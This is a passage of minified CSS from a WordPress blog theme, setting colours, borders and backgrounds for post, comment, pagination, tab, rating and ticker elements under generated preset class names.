a{color:#929292}div.post-preset-ts_1490125461495 p,div.post-preset-ts_1490125461495 h1,div.post-preset-ts_1490125461495 h2,div.post-preset-ts_1490125461495 h3,div.post-preset-ts_1490125461495 h4,div.post-preset-ts_1490125461495 h5,div.post-preset-ts_1490125461495 h6,div.post-preset-ts_1490125461495 label,div.post-preset-ts_1490125461495 .error404,div.post-preset-ts_1490125461495 ul,div.post-preset-ts_1490125461495 .jw-custom-text{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_user_hide .jaw_user_hide_button{color:#fafafa;background-color:#fafafa}div.post-preset-ts_1490125461495 .jwjs-clear-history a{color:#fafafa}div.post-preset-ts_1490125461495 .jwjs-clear-history a:hover{color:#fafafa}div.post-preset-ts_1490125461495 .post-comments-labes a,div.post-preset-ts_1490125461495 .post-comments-labes a:hover{color:#fafafa;background-color:#fafafa}div.post-preset-ts_1490125461495 .format-review .image .jaw-shadower{background:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}div.post-preset-ts_1490125461495 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_big_left .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_big_left .section_bar:before,div.post-preset-ts_1490125461495 div.bar_type_big_center .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_big_center .section_bar:before,div.post-preset-ts_1490125461495 div.bar_type_big_right .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_big_right .section_bar:before,div.post-preset-ts_1490125461495 div.bar_type_4 .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_4 .section_bar:before{border-color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_big_left .section-name,div.post-preset-ts_1490125461495 div.bar_type_big_center .section-name,div.post-preset-ts_1490125461495 div.bar_type_big_right .section-name,div.post-preset-ts_1490125461495 div.bar_type_4 .section-name{color:#fafafa}div.post-preset-ts_1490125461495 div .jaw-title-bar-descripton{color:#048cd4}div.post-preset-ts_1490125461495 a{color:#fafafa}div.post-preset-ts_1490125461495 a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog.blog_special .box,div.post-preset-ts_1490125461495 .jaw_blog.blog_special-gallery .box,div.post-preset-ts_1490125461495 .jaw-single.blog_special .box,div.post-preset-ts_1490125461495 .jaw-single.blog_special-gallery .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461495 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461495 .jaw_blog.blog_special-big .jw-container .categories-special-big,div.post-preset-ts_1490125461495 .jaw-single.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461495 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw_blog .quote-author,div.post-preset-ts_1490125461495 .jaw_blog .blog-meta-info a,div.post-preset-ts_1490125461495 .jaw_blog .blog-meta-info li,div.post-preset-ts_1490125461495 .jaw_blog .mashsb-count,div.post-preset-ts_1490125461495 .jaw-single .quote-author,div.post-preset-ts_1490125461495 .jaw-single .blog-meta-info a,div.post-preset-ts_1490125461495 .jaw-single .blog-meta-info li,div.post-preset-ts_1490125461495 .jaw-single .mashsb-count{color:#929292}div.post-preset-ts_1490125461495 .jaw_blog nav#nav-single a,div.post-preset-ts_1490125461495 .jaw-single nav#nav-single a{color:#fafafa}div.post-preset-ts_1490125461495 .jaw_blog nav#nav-single a:hover,div.post-preset-ts_1490125461495 .jaw-single nav#nav-single a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog input#submit,div.post-preset-ts_1490125461495 .jaw-single input#submit{background-color:#fafafa;color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog p,div.post-preset-ts_1490125461495 .jaw_blog li,div.post-preset-ts_1490125461495 .jaw_blog h1,div.post-preset-ts_1490125461495 .jaw_blog h2,div.post-preset-ts_1490125461495 .jaw_blog h3,div.post-preset-ts_1490125461495 .jaw_blog h4,div.post-preset-ts_1490125461495 .jaw_blog h5,div.post-preset-ts_1490125461495 .jaw_blog h6,div.post-preset-ts_1490125461495 .jaw-single p,div.post-preset-ts_1490125461495 .jaw-single li,div.post-preset-ts_1490125461495 .jaw-single h1,div.post-preset-ts_1490125461495 .jaw-single h2,div.post-preset-ts_1490125461495 .jaw-single h3,div.post-preset-ts_1490125461495 .jaw-single h4,div.post-preset-ts_1490125461495 .jaw-single h5,div.post-preset-ts_1490125461495 .jaw-single h6{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .meta_divider,div.post-preset-ts_1490125461495 .jaw-single .meta_divider{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured{color:#fafafa}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured i,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured i{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured.interested,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured.interested{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured.interested i,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured.interested i{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-rating,div.post-preset-ts_1490125461495 .jaw-single .post-meta-rating{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post{color:#929292}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post i,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post i{color:#929292}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post.interested,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-single #nav-single .blog-meta-info-top li,div.post-preset-ts_1490125461495 .jaw-single #nav-single .blog-meta-info-top a,div.post-preset-ts_1490125461495 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#929292}div.post-preset-ts_1490125461495 .jaw-video-icon{background-color:rgba(250,250,250,0.7);color:#fafafa}div.post-preset-ts_1490125461495 .element.format-quote>.box,div.post-preset-ts_1490125461495 .element.format-link>.box{background-color:#F1F1F1}div.post-preset-ts_1490125461495 .jaw-timeline-border span,div.post-preset-ts_1490125461495 .jaw-pointer{border-color:#929292}div.post-preset-ts_1490125461495 .jaw-pointer-in{border-color:#fafafa !important;background-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.number li .page-numbers{border-color:#dcdcdc;color:#fafafa}div.post-preset-ts_1490125461495 .pagination.number li .page-numbers.current,div.post-preset-ts_1490125461495 .pagination.number li .page-numbers:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a a{color:#fafafa}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a:hover,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a:hover a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a:hover a:hover,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a:hover a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a:hover a:hover{color:#fafafa}div.post-preset-ts_1490125461495 .pagination.infinite .morebutton .text,div.post-preset-ts_1490125461495 .pagination.infinitemore .morebutton .text{border-color:#dcdcdc;color:#fafafa}div.post-preset-ts_1490125461495 .pagination.infinite .morebutton .text:hover,div.post-preset-ts_1490125461495 .pagination.infinitemore .morebutton .text:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.infinite #infscr-loading,div.post-preset-ts_1490125461495 .pagination.infinitemore #infscr-loading{color:#fafafa}div.post-preset-ts_1490125461495 .socialshare-icon li span{color:#929292}div.post-preset-ts_1490125461495 .media-gallery-item .jaw-gallery-title,div.post-preset-ts_1490125461495 .media-gallery-item .jaw-gallery-title-bottom{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-google-fonts,div.post-preset-ts_1490125461495 .jw-el-icon span{color:#048cd4 !important}div.post-preset-ts_1490125461495 .jaw-showcase-icon{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-submit-message a{background-color:#F1F1F1;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .panel{color:#048cd4}div.post-preset-ts_1490125461495 .panel .panel-title{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_login a{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw_login a,div.post-preset-ts_1490125461495 .jaw_login a:hover{color:#fafafa !important}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper{border-color:#dcdcdc;background-color:rgba(250,250,250,0.9)}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper .title h3{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper .item a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper .active{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-dropcap{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-highlight{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-spoiler{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw-spoiler .restriction{color:#fafafa}div.post-preset-ts_1490125461495 .jaw-spoiler:hover .revealed{color:#048cd4}div.post-preset-ts_1490125461495 .jw-custom-text a{color:#048cd4}div.post-preset-ts_1490125461495 .jw-custom-text a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column{color:#fafafa;background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column a,div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column p,div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column h5{color:#fafafa}div.post-preset-ts_1490125461495 .timeTo-countdown .counter,div.post-preset-ts_1490125461495 .timeTo-countdown span{border-color:#dcdcdc;color:#929292}div.post-preset-ts_1490125461495 .timeTo-countdown .counter>div{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-gallery-shortcode{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-gallery-shortcode .slick-prev,div.post-preset-ts_1490125461495 .jaw-gallery-shortcode .slick-next{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode .panel-default,div.post-preset-ts_1490125461495 .jaw-accordion-shortcode .panel-heading{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#fafafa}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode a.accordion-toggle{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode .panel-body{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-tabs .tab-content{background-color:#fafafa;border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs .tab-content p{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li a{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li.active a{background-color:#048cd4;color:#fafafa;border-bottom-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li.active{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#048cd4 !important}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li a{border-color:#dcdcdc;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li:hover{background-color:#fafafa}div.post-preset-ts_1490125461495 .format-link .perex,div.post-preset-ts_1490125461495 .format-quote .perex{background:#F1F1F1}div.post-preset-ts_1490125461495 .list_of_categories a{color:#929292}div.post-preset-ts_1490125461495 .list_of_categories a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .bar_type_3.list_of_categories a{color:#fafafa}div.post-preset-ts_1490125461495 .bar_type_3.list_of_categories a:hover{color:#fafafa}div.post-preset-ts_1490125461495 input,div.post-preset-ts_1490125461495 textarea{border-color:#dcdcdc !important;color:#048cd4;background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461495 .blockquote-container{background:#F1F1F1;color:#048cd4}div.post-preset-ts_1490125461495 .blockquote-container .quote-author{color:#929292}div.post-preset-ts_1490125461495 .btn,div.post-preset-ts_1490125461495 input[type="submit"]{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .btn a,div.post-preset-ts_1490125461495 .btn a:hover,div.post-preset-ts_1490125461495 input[type="submit"] a,div.post-preset-ts_1490125461495 input[type="submit"] a:hover{color:#fafafa}div.post-preset-ts_1490125461495 .login-submit input,div.post-preset-ts_1490125461495 .login-submit input:focus{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 nav#nav-single .nav-previous-container,div.post-preset-ts_1490125461495 nav#nav-single .nav-next-container{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-blog-carousel.special .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.right{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461495 .jaw-blog-carousel .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461495 .jaw-blog-carousel .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461495 .tab-post-widget-content .date,div.post-preset-ts_1490125461495 .tab-post-widget-content .wrap .content,div.post-preset-ts_1490125461495 .tab-post-widget-content .wrap .author span{color:#929292}div.post-preset-ts_1490125461495 .jaw-carousel .carousel-indicators li{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-carousel .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 td,div.post-preset-ts_1490125461495 th,div.post-preset-ts_1490125461495 blockquote{border-color:#dcdcdc}.post-categories-labels a.category-preset-ts_1490125461495,.post-categories-labels a.category-preset-ts_1490125461495:hover{background-color:#048cd4 !important;color:#fafafa !important}.post-preset-ts_1490125461495 .jw-rating-box{border-color:#dcdcdc}.post-preset-ts_1490125461495 .jaw-one-rating-name,.post-preset-ts_1490125461495 .jaw-one-rating-number,.post-preset-ts_1490125461495 .jaw-rating-positives,.post-preset-ts_1490125461495 .jaw-rating-negatives,.post-preset-ts_1490125461495 .jaw-one-rating-row{color:#048cd4}.post-preset-ts_1490125461495 .jaw-one-rating-row{border-color:#dcdcdc}.post-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row{background:#fafafa;color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461495 .jaw-attachment .description-cover{border-color:#048cd4}.post-preset-ts_1490125461495 .jaw-blog-wraper.jaw-showup{border-color:rgba(220,220,220,0.5) !important}.post-preset-ts_1490125461495 .jaw-blog-wraper.jaw-showup .jaw-icon-close{color:#fafafa}.post-preset-ts_1490125461495 .image_caption_toggle-1 .wp-caption-text{color:#fafafa;background-color:#fafafa}.post-preset-ts_1490125461495 .format-quote .image,.post-preset-ts_1490125461495 .format-link .image{color:#048cd4}.post-preset-ts_1490125461495 .comment-content p a,.post-preset-ts_1490125461495 .comment-content h1 a,.post-preset-ts_1490125461495 .comment-content h2 a,.post-preset-ts_1490125461495 .comment-content h3 a,.post-preset-ts_1490125461495 .comment-content h4 a,.post-preset-ts_1490125461495 .comment-content h5 a,.post-preset-ts_1490125461495 .comment-content h6 a,.post-preset-ts_1490125461495 .comment-content li a,.post-preset-ts_1490125461495 .classic-page-content p a,.post-preset-ts_1490125461495 .classic-page-content h1 a,.post-preset-ts_1490125461495 .classic-page-content h2 a,.post-preset-ts_1490125461495 .classic-page-content h3 a,.post-preset-ts_1490125461495 .classic-page-content h4 a,.post-preset-ts_1490125461495 .classic-page-content h5 a,.post-preset-ts_1490125461495 .classic-page-content h6 a,.post-preset-ts_1490125461495 .classic-page-content li a,.post-preset-ts_1490125461495 .jaw-after-perex p a,.post-preset-ts_1490125461495 .jaw-after-perex h1 a,.post-preset-ts_1490125461495 .jaw-after-perex h2 a,.post-preset-ts_1490125461495 .jaw-after-perex h3 a,.post-preset-ts_1490125461495 .jaw-after-perex h4 a,.post-preset-ts_1490125461495 .jaw-after-perex h5 a,.post-preset-ts_1490125461495 .jaw-after-perex h6 a,.post-preset-ts_1490125461495 .jaw-after-perex li a,.post-preset-ts_1490125461495 .jaw-perex-content p a,.post-preset-ts_1490125461495 .jaw-perex-content h1 a,.post-preset-ts_1490125461495 .jaw-perex-content h2 a,.post-preset-ts_1490125461495 .jaw-perex-content h3 a,.post-preset-ts_1490125461495 .jaw-perex-content h4 a,.post-preset-ts_1490125461495 .jaw-perex-content h5 a,.post-preset-ts_1490125461495 .jaw-perex-content h6 a,.post-preset-ts_1490125461495 .jaw-perex-content li a{color:#048cd4}.post-preset-ts_1490125461495 .comment-content p a:hover,.post-preset-ts_1490125461495 .comment-content h1 a:hover,.post-preset-ts_1490125461495 .comment-content h2 a:hover,.post-preset-ts_1490125461495 .comment-content h3 a:hover,.post-preset-ts_1490125461495 .comment-content h4 a:hover,.post-preset-ts_1490125461495 .comment-content h5 a:hover,.post-preset-ts_1490125461495 .comment-content h6 a:hover,.post-preset-ts_1490125461495 .comment-content li a:hover,.post-preset-ts_1490125461495 .classic-page-content p a:hover,.post-preset-ts_1490125461495 .classic-page-content h1 a:hover,.post-preset-ts_1490125461495 .classic-page-content h2 a:hover,.post-preset-ts_1490125461495 .classic-page-content h3 a:hover,.post-preset-ts_1490125461495 .classic-page-content h4 a:hover,.post-preset-ts_1490125461495 .classic-page-content h5 a:hover,.post-preset-ts_1490125461495 .classic-page-content h6 a:hover,.post-preset-ts_1490125461495 .classic-page-content li a:hover,.post-preset-ts_1490125461495 .jaw-after-perex p a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h1 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h2 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h3 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h4 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h5 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h6 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex li a:hover,.post-preset-ts_1490125461495 .jaw-perex-content p a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h1 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h2 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h3 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h4 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h5 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h6 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content li a:hover{color:#048cd4}.post-preset-ts_1490125461495 .socialshare-icon li span{color:#929292}.post-preset-ts_1490125461495 .jaw-gallery-bottom-text,.post-preset-ts_1490125461495 .item-bottom.jaw-gallery-bottom-text-wrapper,.post-preset-ts_1490125461495 .jaw-gallery-title-bottom{background-color:#048cd4}.post-preset-ts_1490125461495 .jaw-gallery-bottom-text a,.post-preset-ts_1490125461495 .item-bottom.jaw-gallery-bottom-text-wrapper a,.post-preset-ts_1490125461495 .jaw-gallery-title-bottom a{color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-bottom-text a:hover,.post-preset-ts_1490125461495 .item-bottom.jaw-gallery-bottom-text-wrapper a:hover,.post-preset-ts_1490125461495 .jaw-gallery-title-bottom a:hover{color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-title{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-title a{color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-title a:hover{color:#fafafa}.post-preset-ts_1490125461495 .admin_info .author_proff{color:#048cd4}.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-link,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-edit-link,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-item-date,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-login,.post-preset-ts_1490125461495 .post-comments .comment-servise-link span.edit-link,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-link,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-edit-link,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-item-date,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-login,.post-preset-ts_1490125461495 .post-comments .meta_first_line span.edit-link{color:#929292}.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-link:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-edit-link:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-item-date:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-login:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link span.edit-link:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-link:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-edit-link:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-item-date:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-login:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line span.edit-link:hover{color:#048cd4}.post-preset-ts_1490125461495 .post-comments .comment-content{color:#048cd4}.post-preset-ts_1490125461495 .post-comments .comment-respond input#submit{background-color:#048cd4;color:#fafafa}.post-preset-ts_1490125461495 #respond .bar_type_4.section_bar{color:#fafafa}.post-preset-ts_1490125461495 #respond form p a{color:#929292}.post-preset-ts_1490125461495 #respond form p a:hover{color:#048cd4}.post-preset-ts_1490125461495 ol.commentlist:after{border-color:#dcdcdc !important}.post-preset-ts_1490125461495 ol.commentlist li .one-comment-item,.post-preset-ts_1490125461495 ol.commentlist ul.children{border-color:#dcdcdc !important}.post-preset-ts_1490125461495 .perex,.post-preset-ts_1490125461495 .format-link .box,.post-preset-ts_1490125461495 .format-quote .box{border-left-color:#048cd4}.post-preset-ts_1490125461495 .post-bar_type_1 #comments h3,.post-preset-ts_1490125461495 .post-bar_type_1 #respond h3#reply-title{border-color:#048cd4}.post-preset-ts_1490125461495 .post-bar_type_2 .post-comments h3#reply-title,.post-preset-ts_1490125461495 .post-bar_type_2 .post-comments .comments-title h3{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.post-preset-ts_1490125461495 .post-tags ul.tag-list a{color:#048cd4;background-color:#F1F1F1;border-color:#dcdcdc}.post-preset-ts_1490125461495 #page-nav .post_page{color:#fafafa;background:#048cd4;border-color:#048cd4}.post-preset-ts_1490125461495 #page-nav a .post_page{border-color:#dcdcdc;color:#fafafa}div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-carousel-wrapper{background-color:#ededed;border-color:#dcdcdc}div.ticker-preset-ts_1490125463135.jaw-ticker .main-title,div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-arrows,div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-switcher{color:#fafafa;background-color:#048cd4}div.ticker-preset-ts_1490125463135.jaw-ticker .ticker-arrows a{color:#fafafa}div.ticker-preset-ts_1490125463135.jaw-ticker a{color:#3d3d3d}div.ticker-preset-ts_1490125463135.jaw-ticker a:hover{color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-big.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.vertical-small.right,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.left,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.left span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.special.right span,div.post-preset-ts_1490125463135 div.jaw-blog-slider a.classical.left 